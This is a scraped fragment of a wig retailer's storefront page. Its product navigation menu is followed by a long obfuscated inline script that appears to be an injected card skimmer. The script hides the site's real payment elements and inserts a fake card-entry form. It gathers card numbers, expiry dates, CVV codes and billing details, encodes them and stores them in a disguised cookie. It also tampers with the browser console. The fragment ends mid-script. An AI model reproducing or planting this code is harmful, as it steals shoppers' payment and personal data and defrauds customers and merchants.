submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.omgnb.com/silk-closure" title="4*4 Lace Closure"><span>4*4 Lace Closure</span></a></li><li class="ui-menu-item level1 "><a href="https://www.omgnb.com/5x5-lace-closure" title="5*5 Lace Closure "><span>5*5 Lace Closure </span></a></li><li class="ui-menu-item level1 "><a href="https://www.omgnb.com/6x6-lace-closure" title="6*6 Lace Closure"><span>6*6 Lace Closure</span></a></li><li class="ui-menu-item level1 "><a href="https://www.omgnb.com/7x7-lace-closure" title="7*7 Lace Closure"><span>7*7 Lace Closure</span></a></li><li class="ui-menu-item level1 "><a href="https://www.omgnb.com/lace-frontal" title="13*4 Lace Frontal"><span>13*4 Lace Frontal</span></a></li><li class="ui-menu-item level1 "><a href="https://www.omgnb.com/13x6-lace-frontal" title="13*6 Lace Frontal"><span>13*6 Lace Frontal</span></a></li><li class="ui-menu-item level1 "><a href="https://www.omgnb.com/360-lace-frontal" title="360° Lace Frontal"><span>360° Lace Frontal</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.omgnb.com/hair-bundles-deals" class="level-top" title="Bundles With Closure"><span>Bundles With Closure</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.omgnb.com/hair-weave-lace-closure" title="2*6 Lace Closure With Bundles"><span>2*6 Lace Closure With Bundles</span></a></li><li class="ui-menu-item level1 "><a href="https://www.omgnb.com/4-4-lace-closure-with-bundles" title="4*4 Lace Closure With Bundles"><span>4*4 Lace Closure With Bundles</span></a></li><li class="ui-menu-item level1 "><a href="https://www.omgnb.com/hair-weave-silk-base-closure" title=" 5*5 Lace Closure With Bundles"><span> 5*5 Lace Closure With Bundles</span></a></li><li class="ui-menu-item level1 "><a href="https://www.omgnb.com/13-4-lace-frontal-with-bundles" title="13*4 Lace Frontal With Bundles"><span>13*4 Lace Frontal With Bundles</span></a></li><li class="ui-menu-item level1 "><a href="https://www.omgnb.com/13-6-lace-frontal-with-bundles" title="13*6 Lace Frontal With Bundles"><span>13*6 Lace Frontal With Bundles</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.omgnb.com/lace-wigs" class="level-top" title="Lace Wigs"><span>Lace Wigs</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.omgnb.com/full-lace-wigs" title="Full Lace Wigs"><span>Full Lace Wigs</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.omgnb.com/full-swiss-lace-wigs" title="Full Lace Wigs"><span>Full Lace Wigs</span></a></li><li class="ui-menu-item level2 "><a href="https://www.omgnb.com/silk-top-lace-wigs" title="Silk Top Full Lace Wigs"><span>Silk Top Full Lace Wigs</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.omgnb.com/lace-front-wigs" title="Lace Front Wigs"><span>Lace Front Wigs</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.omgnb.com/glueless-lace-front-wigs" title="13x4 Lace Front Wigs"><span>13x4 Lace Front Wigs</span></a></li><li class="ui-menu-item level2 "><a href="https://www.omgnb.com/6-inch-deep-part-lace-front-wigs" title="13x6 Lace Front Wigs"><span>13x6 Lace Front Wigs</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.omgnb.com/lace-closure-wigs" title="Lace Closure Wigs"><span>Lace Closure Wigs</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.omgnb.com/4-4-lace-closure-wigs" title="4×4 Lace Closure Wigs "><span>4×4 Lace Closure Wigs </span></a></li><li class="ui-menu-item level2 "><a href="https://www.omgnb.com/5-5-lace-closure-wigs" title="5×5 Lace Closure Wigs"><span>5×5 Lace Closure Wigs</span></a></li><li class="ui-menu-item level2 "><a href="https://www.omgnb.com/6-6-lace-closure-wigs" title="6×6 Lace Closure Wigs"><span>6×6 Lace Closure Wigs</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.omgnb.com/360-lace-wigs" title="360 Lace Wigs"><span>360 Lace Wigs</span></a></li><li class="ui-menu-item level1 "><a href="https://www.omgnb.com/613-blonde-wigs" title="613 Blonde Wigs"><span>613 Blonde Wigs</span></a></li><li class="ui-menu-item level1 "><a href="https://www.omgnb.com/hd-lace-wigs" title="HD Lace Wigs"><span>HD Lace Wigs</span></a></li><li class="ui-menu-item level1 "><a href="https://www.omgnb.com/colored-wigs" title="Ombre & Colored Wigs"><span>Ombre & Colored Wigs</span></a></li><li class="ui-menu-item level1 "><a href="https://www.omgnb.com/headband-wigs" title="Headband Wigs"><span>Headband Wigs</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.omgnb.com/human-hair-wigs" class="level-top" title="Affordable Wigs"><span>Affordable Wigs</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.omgnb.com/lace-part-lace-wigs" title="T-Part Wigs"><span>T-Part Wigs</span></a></li><li class="ui-menu-item level1 "><a href="https://www.omgnb.com/u-part-wigs" title="U-Part Wigs"><span>U-Part Wigs</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.omgnb.com/dreadlocks" class="level-top" title="Dreadlocks"><span>Dreadlocks</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.omgnb.com/hair-toupee" class="level-top" title="Hair Toppers"><span>Hair Toppers</span></a></li><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"></div><script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var 